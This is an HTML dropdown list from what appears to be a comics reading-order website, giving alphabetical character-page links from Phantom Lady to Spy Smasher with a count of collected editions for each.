	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
